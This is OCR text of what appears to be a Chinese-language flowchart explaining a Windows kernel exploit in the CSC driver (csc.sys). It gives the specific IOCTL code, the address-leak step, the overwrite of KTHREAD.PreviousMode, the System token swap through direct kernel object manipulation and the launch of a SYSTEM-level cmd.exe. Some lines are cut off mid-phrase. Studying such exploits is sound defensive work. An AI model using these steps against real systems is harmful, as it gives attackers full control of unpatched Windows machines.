 启动漏洞利用
创建CSC驱动文件句柄
NtCreateFile("\Device\Mup\;Csc\.\.")
函数: GetObjPtr详细流程
1. 分配内存缓冲区
2. 调用NtQuerySystemInformation获取
所有系统句柄信息
3. 遍历所有句柄表条目
4. 匹配PID和句柄值,返回对象地址
获取System进程EPROCESS
地址
GetObjPtr(&Sysproc, 4, 4)
获取当前线程KTHREAD地址
1. OpenThread()
2. GetObjPtr()
KTHREAD中含有
PreviousMode变量
获取当前进程EPROCESS地
址
1. OpenProcess()
2. GetObjPtr()
触发漏洞
发送漏洞IOCTL (0x001401a3)到CSC驱动
关键参数: (void*)(Curthread + KTHREAD_PREVIOUS_MODE_OF
漏洞触发: 驱动错误计算地址导致覆盖KTHREAD.PreviousMode为
漏洞机制: CSC.SYS中的IOCTL处理不当导致
越界写入KTHREAD->PreviousMode,使
用户态程序获得内核级写入权限
利用PreviousMode=KernelMode执行DKOM操作
Write64(Curproc + EPROCESS_TOKEN_OFFSET,
Sysproc + EPROCESS_TOKEN_OFFSET, 0x8)
↑ 替换当前进程令牌为System进程令牌
DKOM (Direct Kernel Object Manipulation)
直接内核对象操作技术
结果: 当前进程获取SYSTEM权限
恢复KTHREAD.PreviousMode为UserMode
Write64(Curthread + KTHREAD_PREVIOUS_MODE_OFFSET,
&mode, 0x1)
启动具有SYSTEM权限的
CMD
system("cmd.exe")
提升权限成功
以NT AUTHORITY\SYSTEM身份运
行